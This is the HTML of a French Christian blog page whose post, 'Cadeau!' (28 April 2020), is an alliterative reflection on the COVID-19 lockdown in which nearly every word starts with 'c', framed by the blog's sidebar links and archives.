href="http://actualites.hautetfort.com/loisirs/">Loisirs</a>    </li>  <li> <a href="http://actualites.hautetfort.com/l_eclat_du_jour/">L'éclat du jour</a>    </li>  <li> <a href="http://actualites.hautetfort.com/l_ordinaire_des_jours/">L'ordinaire des jours</a>    </li>  <li> <a href="http://actualites.hautetfort.com/mon_actu_litteraire_perso/">Mon actu littéraire perso</a>    </li>  <li> <a href="http://actualites.hautetfort.com/musiques/">Musiques</a>    </li>  <li> <a href="http://actualites.hautetfort.com/pensees/">Pensées</a>    </li>  <li> <a href="http://actualites.hautetfort.com/poemes/">Poèmes</a>    </li>  <li> <a href="http://actualites.hautetfort.com/prieres/">Prières</a>    </li>  <li> <a href="http://actualites.hautetfort.com/reflexions_spirituelles/">Réflexions spirituelles</a>    </li>  <li> <a href="http://actualites.hautetfort.com/rencontres/">Rencontres</a>    </li>  <li> <a href="http://actualites.hautetfort.com/souvenirs/">Souvenirs</a>    </li>  <li> <a href="http://actualites.hautetfort.com/sport/">Sport</a>    </li>  <li> <a href="http://actualites.hautetfort.com/temoignage/">Témoignage</a>    </li>  <li> <a href="http://actualites.hautetfort.com/web/">Web</a>   </li> </ul> </div></div></div> </div></div></div> <!--boxsep-->
<div id="box-list87956" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2>Sites chrétiens</h2></div></div>
<div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"><ul><li><a target="_blank" href="http://www.spiritualite-chretienne.com/moderne/XXsiecle.html" title="Beaux textes du XX&egrave;me si&egrave;cle">Beaux textes du XX&egrave;me si&egrave;cle</a></li><li><a target="_blank" href="http://brunoleroyeducateur-ecrivain.hautetfort.com/" title="Bruno Leroy">Bruno Leroy</a></li><li><a target="_blank" href="http://www.cef.fr/" title="Conf&eacute;rence des &eacute;v&ecirc;ques de France">Conf&eacute;rence des &eacute;v&ecirc;ques de France</a></li><li><a target="_blank" href="http://catholique-vendee.cef.fr/" title="Dioc&egrave;se de Lu&ccedil;on">Dioc&egrave;se de Lu&ccedil;on</a></li><li><a target="_blank" href="http://www.jardinierdedieu.com/" title="Jardinier de Dieu">Jardinier de Dieu</a></li><li><a target="_blank" href="http://archenoe.blogspot.com/" title="L&#039;arche de No&euml;">L&#039;arche de No&euml;</a></li><li><a target="_blank" href="http://leglisenestpas.tumblr.com/" title="L&#039;Eglise n&#039;est pas...">L&#039;Eglise n&#039;est pas...</a></li><li><a target="_blank" href="https://moineruminant.wordpress.com/" title="Le moine ruminant">Le moine ruminant</a></li><li><a target="_blank" href="http://www.aularge.eu/blog/" title="Mais sur sa Parole">Mais sur sa Parole</a></li><li><a target="_blank" href="http://paroisse-benet.fr/" title="Paroisse Ste Marie en Plaine et Marais">Paroisse Ste Marie en Plaine et Marais</a></li><li><a target="_blank" href="http://www.prionseneglise.fr/" title="Prions en Eglise">Prions en Eglise</a></li><li><a target="_blank" href="http://saint-francois-de-sales.wifeo.com/" title="Saint Fran&ccedil;ois de Sales">Saint Fran&ccedil;ois de Sales</a></li></ul></div></div></div></div></div></div><!--boxsep-->
<div id="box-photoalbums" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"><div class="decorator1"><div class="decorator2"><h2><a href="http://actualites.hautetfort.com/album/index.html">Albums Photos</a></h2></div></div><div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"><ul><li class="album cover"><a href="http://actualites.hautetfort.com/album/en-ce-moment-j-ecoute/"><img alt="Les disques du moment" src="http://actualites.hautetfort.com/album/en-ce-moment-j-ecoute/1742673265.gif" border="0"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/album/en-ce-moment-j-ecoute/">Les disques du moment</a></li><li class="album cover"><a href="http://actualites.hautetfort.com/album/12830097634a9ac95b769b5/"><img alt="Saint-Preux - Les singles" src="http://actualites.hautetfort.com/album/12830097634a9ac95b769b5/2010105136.JPG" border="0"/></a></li><li class="album title"><a href="http://actualites.hautetfort.com/album/12830097634a9ac95b769b5/">Saint-Preux - Les singles</a></li><li class="album cover lastcover"><a href="http://actualites.hautetfort.com/album/saint-preux/"><img alt="Saint-Preux - Les albums" src="http://actualites.hautetfort.com/album/saint-preux/255968719.JPG" border="0"/></a></li><li class="album title lasttitle"><a href="http://actualites.hautetfort.com/album/saint-preux/">Saint-Preux - Les albums</a></li></ul></div></div></div></div></div></div><!--boxsep-->
<div id="box-archives" class="box-decorator1"><div class="box-decorator2"><div class="box-decorator3"> <div class="decorator1"><div class="decorator2"><h2>Archives</h2></div></div> <div class="boxcontent-decorator1"><div class="boxcontent-decorator2"><div class="boxcontent-decorator3"> <ul><li><a href="http://actualites.hautetfort.com/archive/2025/04/index.html">2025-04</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2025/03/index.html">2025-03</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2023/12/index.html">2023-12</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2023/11/index.html">2023-11</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2023/10/index.html">2023-10</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2023/09/index.html">2023-09</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2023/08/index.html">2023-08</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2023/07/index.html">2023-07</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2023/06/index.html">2023-06</a></li>  <li><a href="http://actualites.hautetfort.com/archive/2023/05/index.html">2023-05</a></li> <li><a href="http://actualites.hautetfort.com/archives/">Toutes les archives</a></li></ul> </div></div></div> </div></div></div><!--boxsep-->
<div class="box-decorator1" id="box-search"> <div class="box-decorator2"> <div class="box-decorator3"> <div class="decorator1"> <div class="decorator2"> <h2>Rechercher</h2> </div> </div> <div class="boxcontent-decorator1"> <div class="boxcontent-decorator2"> <div class="boxcontent-decorator3"> <form action="/apps/search/" method="get" name="search"> <input name="s" type="text"/> <input type="submit" class="search_button" value="OK"/> </form> </div> </div> </div> </div> </div> </div><!--boxsep-->
<div id="box-syndication" class="boxtitleless-decorator1"><div class="boxtitleless-decorator2"><div class="boxtitleless-decorator3"><div class="link-note"><a href="http://actualites.hautetfort.com/index.rss"><img src="https://static.hautetfort.com/backend/images/extras/rssvalidated.gif" alt="Syndicate this site (rss)" /></a><br/><a href="http://actualites.hautetfort.com/atom.xml"><img src="https://static.hautetfort.com/backend/images/extras/atom10.gif" alt="Syndicate this site (XML)" /></a><br/></div></div></div></div><!--boxsep-->
</div>
</div>
</div>
</div>
<div id="center">
<div class="center-decorator1">
<div class="center-decorator2">
<div class="content">
<p align="right" class="nav">
<a class="navprev" href="http://actualites.hautetfort.com/archive/2020/04/27/confinement.html">&laquo; Confinement</a> |                                         <a class="navup" href="http://actualites.hautetfort.com/">Page d'accueil</a>
| <a class="navnext" href="http://actualites.hautetfort.com/archive/2020/04/29/demain-nous-ne-serons-plus-jamais-seuls-6234130.html">Demain nous ne serons plus jamais seuls &raquo;</a>                                    </p>
<h2 class="date"><span>28/04/2020</span></h2>
<h3 id="p1"><span>Cadeau!</span></h3>
<div class="posttext">
<div class="posttext-decorator1">
<div class="posttext-decorator2">
<p style="text-align: justify;"><span style="left: 118.04px; top: 121.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.883579);">Cadeau</span><span style="left: 184.483px; top: 121.833px; font-size: 20px; font-family: sans-serif;">! </span><span style="left: 118.04px; top: 167.033px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 128.44px; top: 167.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.923165);">oronavirus, </span><span style="left: 225.283px; top: 167.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 233.683px; top: 167.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.92157);">ovid 19, </span><span style="left: 303.717px; top: 167.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 312.117px; top: 167.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.953128);">onfinement, </span><span style="left: 417.367px; top: 167.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 426.167px; top: 167.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.945599);">luster, </span><span style="left: 482.2px; top: 167.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 491px; top: 167.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.926445);">omme ces mots ont </span><span style="left: 658.283px; top: 167.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 667.083px; top: 167.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.954331);">ompartimenté, </span><span style="left: 794.717px; top: 167.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 803.117px; top: 167.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.958682);">ontrarié, </span><span style="left: 118.04px; top: 195.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 195.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.951394);">onverti, </span><span style="left: 195.283px; top: 195.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 203.683px; top: 195.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.957143);">orrigé notre </span><span style="left: 308.117px; top: 195.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 316.517px; top: 195.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.929374);">arême</span><span style="left: 373.767px; top: 195.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.906349);">! Ils nous ont </span><span style="left: 487.8px; top: 195.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 496.2px; top: 195.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.938654);">arrément tournés vers nos </span><span style="left: 721.883px; top: 195.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 730.317px; top: 195.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.940106);">oreligionnaires et </span><span style="left: 118.04px; top: 223.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.881341);">nos </span><span style="left: 152.48px; top: 223.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 160.88px; top: 223.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.927886);">oncitoyens ou </span><span style="left: 281.717px; top: 223.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 290.517px; top: 223.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.948543);">ompatriotes. </span><span style="left: 401.367px; top: 223.083px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 411.767px; top: 223.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.897212);">oups de fils, visio</span><span style="left: 553.433px; top: 223.083px; font-size: 20px; font-family: sans-serif;">-</span><span style="left: 559.433px; top: 223.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 567.833px; top: 223.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.913134);">onférences, </span><span style="left: 669.483px; top: 223.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 677.883px; top: 223.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.951473);">ourriels et </span><span style="left: 767.917px; top: 223.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 776.317px; top: 223.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.960037);">ourriers ont </span><span style="left: 118.04px; top: 251.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 251.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.898307);">omposé le </span><span style="left: 223.283px; top: 251.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 231.683px; top: 251.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.899236);">ours de nos journées en matière de </span><span style="left: 553.833px; top: 251.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 562.233px; top: 251.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.918057);">ommunication. Et que dire de notre </span><span style="left: 118.04px; top: 279.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 279.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.940239);">onsommation</span><span style="left: 244.117px; top: 279.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.8196);">? </span><span style="left: 267.717px; top: 279.483px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 278.117px; top: 279.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.915825);">urieusement, les </span><span style="left: 437.4px; top: 279.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 445.8px; top: 279.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.908963);">ommerces du </span><span style="left: 580.633px; top: 279.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 589.433px; top: 279.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.894015);">oin, à côté de nos aires de </span><span style="left: 118.04px; top: 307.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.934391);">loisonnement, ont eu la </span><span style="left: 325.317px; top: 307.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 333.717px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.976845);">ote</span><span style="left: 365.767px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.972973);">! </span><span style="left: 376.967px; top: 307.483px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 387.367px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.942165);">arottes, </span><span style="left: 455.8px; top: 307.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 464.2px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.935572);">ôtes de blettes</span><span style="left: 586.233px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.821622);">, </span><span style="left: 595.833px; top: 307.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 604.233px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.900268);">resson ou </span><span style="left: 688.683px; top: 307.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 697.083px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.951231);">ôtelettes, </span><span style="left: 779.917px; top: 307.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 788.317px; top: 307.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.946774);">amembert </span><span style="left: 118.04px; top: 335.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.94128);">et autres </span><span style="left: 197.683px; top: 335.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 206.083px; top: 335.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.942985);">omestibles ont </span><span style="left: 334.117px; top: 335.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 342.567px; top: 335.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.915725);">omposé nos </span><span style="left: 448.6px; top: 335.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 457px; top: 335.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.934183);">oupe</span><span style="left: 498.6px; top: 335.517px; font-size: 20px; font-family: sans-serif;">-</span><span style="left: 504.6px; top: 335.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.904093);">faim. Et nous nous sommes </span><span style="left: 739.117px; top: 335.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 747.517px; top: 335.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.888441);">roisés, </span><span style="left: 805.917px; top: 335.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 814.317px; top: 335.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.920857);">ôtoyés, </span><span style="left: 118.04px; top: 363.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.886303);">mais sans </span><span style="left: 208.883px; top: 363.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 217.283px; top: 363.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.906114);">addy à la main, sans </span><span style="left: 389.767px; top: 363.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 398.167px; top: 363.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.885816);">ourses </span><span style="left: 457.4px; top: 363.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 465.8px; top: 363.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.920167);">ompulsives et sans minutes </span><span style="left: 698.283px; top: 363.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 706.683px; top: 363.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.910535);">omptées, mais, avec </span><span style="left: 118.04px; top: 391.917px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.895501);">de </span><span style="left: 147.28px; top: 391.917px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 155.68px; top: 391.917px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.936897);">ourtes </span><span style="left: 217.283px; top: 391.917px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 225.683px; top: 391.917px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.916069);">onversations, </span><span style="left: 344.167px; top: 391.917px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 352.567px; top: 391.917px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.921864);">apitalisant sur </span><span style="left: 481px; top: 391.917px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.91397);">le </span><span style="left: 504.6px; top: 391.917px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 513px; top: 391.917px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.915386);">alme et, </span><span style="left: 592.633px; top: 391.917px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 601.433px; top: 391.917px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.966138);">oïncidence, la baisse de l’indice </span><span style="left: 118.04px; top: 419.517px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 419.517px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.917519);">arbone. </span></p>
<p style="text-align: justify;"><span style="left: 118.04px; top: 464.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.914177);">Et que dire des </span><span style="left: 246.917px; top: 464.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 255.717px; top: 464.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.934994);">ris, pardon du chant du </span><span style="left: 453px; top: 464.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 461.8px; top: 464.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.941332);">oq ou du </span><span style="left: 541.033px; top: 464.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 549.433px; top: 464.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.925978);">oucou, du </span><span style="left: 636.683px; top: 464.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 645.083px; top: 464.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.907289);">ancan du </span><span style="left: 725.517px; top: 464.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 733.917px; top: 464.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.912085);">anard </span><span style="left: 786.317px; top: 464.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 794.717px; top: 464.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.957129);">olvert, du </span><span style="left: 118.04px; top: 492.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 492.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.890269);">roassement du </span><span style="left: 256.117px; top: 492.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 264.517px; top: 492.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.851469);">orbeau ou de la </span><span style="left: 403.767px; top: 492.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 412.567px; top: 492.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.9428);">orneille. </span><span style="left: 485.8px; top: 492.767px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 496.2px; top: 492.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.873461);">onstat est là</span><span style="left: 604.633px; top: 492.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.951832);">: ils s’étaient </span><span style="left: 716.683px; top: 492.767px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 725.117px; top: 492.767px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.885953);">arapatés de notre </span><span style="left: 118.04px; top: 520.367px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 520.367px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.951048);">ogitation. </span><span style="left: 208.883px; top: 520.367px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 219.683px; top: 520.367px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.946444);">oncert du martin</span><span style="left: 354.567px; top: 520.367px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.916978);">et nous voilà </span><span style="left: 462.6px; top: 520.367px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 471px; top: 520.367px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.897384);">ools, </span><span style="left: 513.8px; top: 520.367px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 522.6px; top: 520.367px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.932731);">onfiants, </span><span style="left: 598.233px; top: 520.367px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 606.633px; top: 520.367px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.960783);">ontents ! </span></p>
<p style="text-align: justify;"><span style="left: 118.04px; top: 565.567px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 128.44px; top: 565.567px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.928417);">almement, nous </span><span style="left: 266.517px; top: 565.567px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 274.917px; top: 565.567px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.909304);">ommençons à </span><span style="left: 394.967px; top: 565.567px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 403.367px; top: 565.567px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.938151);">omprendre que </span><span style="left: 536.633px; top: 565.567px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 545.033px; top: 565.567px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.925489);">ourse effrénée, </span><span style="left: 675.083px; top: 565.567px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 683.483px; top: 565.567px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.957019);">umul et </span><span style="left: 752.317px; top: 565.567px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 760.717px; top: 565.567px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.940093);">onsommation </span><span style="left: 118.04px; top: 593.2px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.847157);">sans </span><span style="left: 158.48px; top: 593.2px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 166.883px; top: 593.2px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.958101);">ompter ont </span><span style="left: 263.717px; top: 593.2px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 272.117px; top: 593.2px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.8415);">assé, </span><span style="left: 316.917px; top: 593.2px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 325.317px; top: 593.2px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.891737);">reusé, </span><span style="left: 379.767px; top: 593.2px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 388.567px; top: 593.2px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.9182);">oulé, </span><span style="left: 433.4px; top: 593.2px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 442.2px; top: 593.2px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.904059);">lairsemé la </span><span style="left: 534.633px; top: 593.2px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 543.033px; top: 593.2px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.940576);">larté de notre </span><span style="left: 659.083px; top: 593.2px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 667.883px; top: 593.2px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.890705);">onscience. </span></p>
<p style="text-align: justify;"><span style="left: 118.04px; top: 638.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.82013);">Finis les </span><span style="left: 188.483px; top: 638.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 196.883px; top: 638.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.883505);">alculs </span><span style="left: 248.117px; top: 638.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 256.517px; top: 638.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.923814);">ompliqués, </span><span style="left: 352.167px; top: 638.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 360.567px; top: 638.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.957173);">ul</span><span style="left: 375.367px; top: 638.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.958678);">tivons notre </span><span style="left: 481px; top: 638.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 489.4px; top: 638.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.942744);">uriosité, </span><span style="left: 561.833px; top: 638.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 570.233px; top: 638.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.918718);">alquons le </span><span style="left: 660.283px; top: 638.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 668.683px; top: 638.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.899272);">ours de nos envies sur la </span><span style="left: 118.04px; top: 666.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 666.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.875584);">roissance de Dame Nature</span><span style="left: 368.967px; top: 666.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.972973);">! </span><span style="left: 387.767px; top: 666.4px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 398.167px; top: 666.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.912347);">ontemplation de la </span><span style="left: 580.233px; top: 666.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 588.633px; top: 666.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.924);">réation et </span><span style="left: 688.683px; top: 666.4px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 697.083px; top: 666.4px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.859904);">adence de nos vies </span><span style="left: 118.04px; top: 694px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 694px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.910596);">oncourent à une saine </span><span style="left: 311.717px; top: 694px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 320.517px; top: 694px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.942499);">ohabitation et une meilleure </span><span style="left: 557.433px; top: 694px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 565.833px; top: 694px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.936573);">onsidération. </span></p>
<p style="text-align: justify;"><span style="left: 118.04px; top: 738.833px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 128.44px; top: 738.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.948419);">roire, </span><span style="left: 176.883px; top: 738.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 185.283px; top: 738.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.933956);">raindre, faire </span><span style="left: 295.317px; top: 738.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 304.117px; top: 738.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.919208);">onfiance, </span><span style="left: 383.767px; top: 738.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 392.167px; top: 738.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.94456);">ombattre, que faire pour </span><span style="left: 599.033px; top: 738.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 607.433px; top: 738.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.929901);">ontrecarrer nos </span><span style="left: 738.717px; top: 738.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 747.117px; top: 738.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.913389);">afouillages</span><span style="left: 839.167px; top: 738.833px; font-size: 20px; font-family: sans-serif;">?</span></p>
